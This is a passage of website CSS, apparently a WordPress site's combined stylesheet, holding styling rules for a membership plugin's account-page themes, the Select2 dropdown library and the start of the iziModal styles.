padding-right:0px;
}
.ihc-ap-top-theme-3 .ihc-stats-content{
margin-bottom:6px;
font-size: 21px;
}
.ihc-ap-top-theme-3 .ihc-user-page-details{
top: -75px;
position: relative;
margin-top:0px;
background-color: #fff;
border-radius:100%;
}
.ihc-ap-top-theme-3 .ihc-user-page-avatar{
padding-right:0px;
max-width: 190px;
}
.ihc-ap-top-theme-3 .ihc-user-page-avatar img{
border-radius:100%;
box-shadow:none;
border: 5px solid #fff;
min-height:210px;
}
.ihc-ap-top-theme-4{
padding-top: 85px;
padding-bottom: 0px;
height: 300px;
}
.ihc-ap-top-theme-4 .ihc-user-page-top-ap-background{
height: 300px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_3.png);
background-color: #00a0e3;
background-image: -webkit-linear-gradient(left, #00a0e3, #39c8df);
background-image: linear-gradient(to right, #00a0e3, #39c8df);
z-index:-2;
}
.ihc-ap-top-theme-4 .ihc-left-side{
margin-bottom: -75px;
margin-left:50px;
z-index: 1;
}
.ihc-ap-top-theme-4 .ihc-middle-side{
float:none;
max-width:inherit;
margin-top: -15px;    
z-index: 1;
margin-left:260px;
}
.ihc-ap-top-theme-4 .ihc-special-clear{
clear:none;
}
.ihc-ap-top-theme-4 .ihc-stats-label{
min-height:20px;
line-height:1.2;
padding-right:0px;
}
.ihc-ap-top-theme-4 .ihc-stats-content{
margin-bottom:6px;
font-size: 21px;
}
.ihc-ap-top-theme-4 .ihc-user-page-details{
top: -48px;
position: relative;
margin-top:0px;
border-radius:100%;
}
.ihc-ap-top-theme-4 .ihc-user-page-avatar{
padding-right:0px;
max-width: 210px;
display:block;
}
.ihc-ap-top-theme-4 .ihc-user-page-avatar img{
border-radius:100%;
box-shadow:none;
box-sizing: border-box;
border: 7px solid rgba(255,255,255,0.2) !important;
max-height: 210px;
min-height:200px;
}
.ihc-ap-top-theme-4 .ihc-account-page-top-mess, .ihc-ap-top-theme-4 .iump-user-page-name, .ihc-ap-top-theme-4 .iump-user-page-mess-special, .ihc-ap-top-theme-4 .iump-user-page-mess{
color:#fff !important;
}
.ihc-ap-top-theme-4 .ihc-background-overlay{
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;    z-index: -1;
background-color: rgba(0,0,0,0.35);
}
.ihc-ap-top-theme-4 .ihc-top-levels{
margin-left:0px;    
margin-top: 10px;
padding-left: 20px;
}
.ihc-ap-top-theme-4 .iump-user-page-name{
margin-bottom: 20px !important;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%; margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess{
display:inline-block;
padding-top: 5px;
padding-left: 20px;
word-break: break-word;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess p, .ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess div{
margin-bottom:8px;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-label{
min-height: 30px;
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.5;
padding: 0;
padding-right:5px;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-content{
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-weight: 700;
line-height: 1.2;
margin-bottom: 16px;
color: #454545;
font-size: 24px;
}
.ihc-ap-top-theme-2{
padding-top:270px;	
}
.ihc-ap-top-theme-2 .ihc-user-page-top-ap-background{
height: 250px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_2.png);
}
.ihc-ap-top-theme-2 .ihc-left-side{
margin-bottom: -75px;
}
.ihc-ap-top-theme-2 .ihc-middle-side{
margin-top:-10px;
}
.ihc-ap-top-theme-2 .ihc-user-page-details{
top: -75px;
position: relative;
margin-top:0px;
background-color: #fff;
}
.ihc-ap-top-theme-2 .ihc-user-page-avatar{
padding-right:0px;
max-width: 190px;
}
.ihc-ap-top-theme-2 .ihc-user-page-avatar img{
border-radius:0px;
box-shadow:none;
border: 5px solid #fff;
}
.ihc-ap-top-theme-3{
padding-top:320px;	
padding-bottom:0px;
}
.ihc-ap-top-theme-3 .ihc-user-page-top-ap-background{
height: 300px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_3.png);
}
.ihc-ap-top-theme-3 .ihc-left-side{
margin-bottom: -75px;
}
.ihc-ap-top-theme-3 .ihc-middle-side{
float:none;
max-width:inherit;
margin-top: -10px;
}
.ihc-ap-top-theme-3 .ihc-special-clear{
clear:none;
}
.ihc-ap-top-theme-3 .ihc-stats-label{
min-height:20px;
line-height:1.2;
padding-right:0px;
}
.ihc-ap-top-theme-3 .ihc-stats-content{
margin-bottom:6px;
font-size: 21px;
}
.ihc-ap-top-theme-3 .ihc-user-page-details{
top: -75px;
position: relative;
margin-top:0px;
background-color: #fff;
border-radius:100%;
}
.ihc-ap-top-theme-3 .ihc-user-page-avatar{
padding-right:0px;
max-width: 190px;
}
.ihc-ap-top-theme-3 .ihc-user-page-avatar img{
border-radius:100%;
box-shadow:none;
border: 5px solid #fff;
}
@media (max-width: 570px){
.ihc-user-page-top-ap-wrapper .ihc-left-side{
max-width:100%;
width:100%;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar{
max-width:100%;
width:100%;
}
.ihc-user-page-top-ap-wrapper .ihc-middle-side{
max-width:100%;
width:100%;
}
.ihc-ap-top-theme-3 .ihc-middle-side{
margin-left:0px;
margin-top:10px;
}
.ihc-user-page-name{
font-size: 1.3em;
}
.ihc-user-page-mess{
font-size: 0.9em;
}	
.ihc-ap-top-theme-3 .ihc-user-page-details{
background-color: transparent;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-content{
font-size: 1.3em;
}	
.ihc-ap-top-theme-3 .ihc-middle-side{
display:inline-block;
}
}
.iump-list-posts-template-2{
}
.iump-list-posts-template-2 .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image{
display:block;
width:100%;
padding:0px;
text-align:left;
}
.iump-list-posts-template-2 .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image img{
width:100%;
}
.iump-list-posts-template-2 .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content{
display:block;
width:100%;
padding-left:0px;
margin-top:20px;
}
.iump-invoice-template-2 .iump-invoice-title{
background-color: #5e97e4;
}
.iump-invoice-template-2 .iump-invoice-invoice-code{
background-color: #777;
color: #e4e4e6;
}
.iump-invoice-template-2 .iump-invoice-client-details{
background-color:#eee;
}
.ihc-account-tranz-list {
width: 100%;
font-size: 13px;
}
@media (max-width: 570px){
.ihc-user-page-top-ap-wrapper .ihc-left-side{
max-width:70%;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar{
max-width:100%;
width:100%;
}
.ihc-user-page-top-ap-wrapper .ihc-middle-side{
max-width:100%;
width:100%;
}
.ihc-user-page-name{
font-size: 1.3em;
}
.ihc-user-page-mess{
font-size: 0.9em;
}	
.ihc-user-page-top-ap-wrapper .ihc-stats-content{
font-size: 1.3em;
}	
.ihc-ap-top-theme-3 .ihc-user-page-details, .ihc-ap-top-theme-2 .ihc-user-page-details{
background-color: transparent;
}
.ihc-ap-top-theme-2 .ihc-left-side{
margin:0 auto;
margin-bottom:-75px;
float:none;
}
.ihc-ap-top-theme-3 .ihc-middle-side{
display:inline-block;
}
.ihc-ap-top-theme-4{
padding-top:10px;
}
.ihc-ap-top-theme-4 .ihc-left-side{
margin-left:0px;
margin-bottom:0px;
}
.ihc-ap-top-theme-4 .ihc-user-page-details{
top:0px;
}
.ihc-ap-top-theme-4 .ihc-middle-side{
margin-left:0px;
margin-top: 5px;
text-align:center;	
}
.ihc-ap-top-theme-4 .ihc-account-page-top-extra-mess{
display:none;
}
.ihc-ap-top-theme-4 .ihc-top-levels{
height: 36px;
overflow: hidden;
}
.ihc-ap-theme-3 .ihc-mobile-bttn{
background-color:transparent;
border:none;
}
.ihc-ap-theme-3 .ihc-mobile-bttn:before{
color:#444;
}
} @media (max-width: 768px) {
.ihc-account-tranz-list thead, .ihc-account-tranz-list tfoot {
display: none;
}
.ihc-account-tranz-list tbody {
display: block;
}
.ihc-account-tranz-list tr{
display:block;
display: block;
padding: 5px !important;
box-sizing: border-box; border-bottom: 1px solid #ddd;
}
.ihc-account-tranz-list tr td {
display: block;
text-align: right!important;
padding: 0 !important;
}
.ihc-account-tranz-list tr td:before {
content: attr(data-title) ": ";
font-weight: 700;
float: left;
}
} .iump-view-user-wrapp-temp1{	
font-family:Arial, Helvetica, sans-serif;
}
.iump-view-user-wrapp-temp1 .ihc-user-page-top-ap-wrapper {
padding: 20px 15px 10px 15px;
box-sizing: border-box;
position: relative;
overflow: hidden;
z-index: 1;
padding-top: 270px;
border-bottom:solid 2px #eee;
}
.iump-view-user-wrapp-temp1 .ihc-left-side {
float: left;
max-width: 30%;
margin-bottom: -75px;
}
.iump-view-user-wrapp-temp1 .ihc-left-side .ihc-user-page-details {
top: -75px;
position: relative;
margin-top: 0px;
background-color: #fff;
}
.iump-view-user-wrapp-temp1 .ihc-left-side .ihc-user-page-avatar {
display:inline-block;
padding-right: 0px;
max-width: 190px;
}
.iump-view-user-wrapp-temp1 .ihc-left-side .ihc-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%; margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
border-radius: 0px;
box-shadow: none;
border: 5px solid #fff;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side {
float: left;
max-width: 70%;
padding:5px 15px;
box-sizing:border-box;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-name{
font-size:23px;
font-weight:600;
color:#666;
line-height:1.6em;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-addiional-elements{
color:#888;
font-size: 14px;
line-height:18px;
box-sizing: content-box;
margin: 10px 0;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-element{
padding:0 10px;
border-right:1px solid #ddd;
box-sizing: content-box;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-element:first-child{
padding-left:0px;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-element:last-child{
border-right:none;
}
.iump-view-user-wrapp-temp1 .ihc-user-page-top-ap-background {
position: absolute;
left: 0;
right: 0;
z-index: -10;
background-size: cover;
background-position: 50% 50%;
background-blend-mode: overlay;    
height: 250px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_2.png);
}
.iump-view-user-wrapp-temp1 .ihc-levels-wrapper{
padding:10px 30px;
border-bottom:solid 2px #eee;
box-sizing:border-box;
background-color:#777a80;
}
.iump-view-user-wrapp-temp1 .ihc-levels-wrapper .ihc-top-level-box{
background-color: transparent;
color: #fff;
padding: 6px 16px;
margin: 5px 5px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
box-radius: 4px;
display: inline-block;
cursor:pointer;
border:1px solid #ccc;
font-weight: bold;
}
.iump-view-user-wrapp-temp1 .ihc-levels-wrapper .ihc-top-level-box.ihc-expired-level{ }
.iump-view-user-wrapp-temp1 .iump-user-fields-list{
padding:30px 20px 20px 20px;
color:#555;
font-family:Arial, Helvetica, sans-serif;
font-size:16px;
}
.iump-view-user-wrapp-temp1 .iump-user-field{
padding:10px 0;
border-bottom:1px solid #eee;
}
.iump-view-user-wrapp-temp1 .iump-user-field .iump-label{
color:#333;
font-weight:bold;
width:35%;
text-align:right;
padding-right:7%;
box-sizing: border-box;
float:left;
}
.iump-view-user-wrapp-temp1 .iump-user-field .iump-value{
float:left;
}
.iump-view-user-wrapp-temp1 .iump-additional-content{
padding:30px 20px 20px 20px;
color:#555;
font-family:Arial, Helvetica, sans-serif;
font-size:14px;
}
.iump-view-user-wrapp-temp2{	
font-family:Arial, Helvetica, sans-serif;
}
.iump-view-user-wrapp-temp2 .ihc-user-page-top-ap-wrapper {
padding: 20px 15px 10px 15px;
box-sizing: border-box;
position: relative;
overflow: hidden;
z-index: 1;
padding-top: 170px;
border-bottom:solid 2px #eee;
}
.iump-view-user-wrapp-temp2 .ihc-left-side {
margin:0 auto;
max-width: 40%;
min-width:200px;
margin-bottom: -75px;
float:none;
}
.iump-view-user-wrapp-temp2 .ihc-left-side .ihc-user-page-details {
top: -75px;
position: relative;
margin-top: 0px;
}
.iump-view-user-wrapp-temp2 .ihc-left-side .ihc-user-page-avatar {
max-width:100%;
padding-right: 0px;
}
.iump-view-user-wrapp-temp2 .ihc-left-side .ihc-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
width: 100%;
height:auto;
max-height:100%; margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 19px 0 rgba(0, 0, 0, 0.15) !important;
border: 11px solid #fff;
box-shadow: none;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side {
float: none;
max-width: 100%;
padding:5px 15px;
box-sizing:border-box;
text-align:center;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-name{
font-size:26px;
font-weight:600;
color:#666;
line-height:1.6em;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-username{
font-size:18px;
font-weight:700;
color:#222;
line-height:1.2em;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-addiional-elements{
color:#888;
font-size: 14px;
line-height:18px;
box-sizing: content-box;
margin: 10px 0;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-element{
padding:0 10px;
border-right:1px solid #ddd;
box-sizing: content-box;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-since{
color:#333;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-element:first-child{
padding-left:0px;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-element:last-child{
border-right:none;
}
.iump-view-user-wrapp-temp2 .ihc-user-page-top-ap-background {
position: absolute;
left: 0;
right: 0;
z-index: -10;
background-size: cover;
background-position: 50% 50%;
background-blend-mode: overlay;    
height: 180px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_2.png);
}
.iump-view-user-wrapp-temp2 .ihc-levels-wrapper{
padding:10px 30px;
border-bottom:solid 2px #eee;
box-sizing:border-box;
background-color:#777a80;
}
.iump-view-user-wrapp-temp2 .ihc-levels-wrapper .ihc-top-level-box{
background-color: transparent;
color: #fff;
padding: 6px 16px;
margin: 5px 5px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
box-radius: 4px;
display: inline-block;
cursor:pointer;
border:1px solid #ccc;
font-weight: bold;
}
.iump-view-user-wrapp-temp2 .ihc-levels-wrapper .ihc-top-level-box.ihc-expired-level{ }
.iump-view-user-wrapp-temp2 .iump-user-fields-list{
padding:30px 20px 20px 20px;
color:#555;
font-family:Arial, Helvetica, sans-serif;
font-size:16px;
}
.iump-view-user-wrapp-temp2 .iump-user-field{
padding:10px 0;
}
.iump-view-user-wrapp-temp2 .iump-user-field .iump-label{
color:#333;
font-weight:bold;
padding-left:7%;
box-sizing: border-box;	
border-bottom:1px solid #eee;
}
.iump-view-user-wrapp-temp2 .iump-user-field .iump-value{
padding-left:7%;
}
.iump-view-user-wrapp-temp2 .iump-additional-content{
padding:30px 20px 20px 20px;
color:#555;
font-family:Arial, Helvetica, sans-serif;
font-size:14px;
}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.iziModal{display:none;position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;background:#fff;box-shadow:0 0 8px rgba(0,0,0,.3);transition:margin-top .3s ease,height .3s ease;transform:translateZ(0);box-sizing:border-box}.iziModal *{box-sizing:border-box;-webkit-font-smoothing:antialiased}.iziModal::after{content:'';width:100%;height:0;opacity:0;position:absolute;left:0;bottom:0;z-index:1;background:-moz-linear-gradient(top,transparent 0%,rgba(0,0,0,.35) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,transparent),color-stop(100%,rgba(0,0,0,.35)));background:-webkit-linear-gradient(top,transparent 0%,rgba(0,0,0,.35) 100%);background:-o-linear-gradient(top,transparent 0%,rgba(0,0,0,.35) 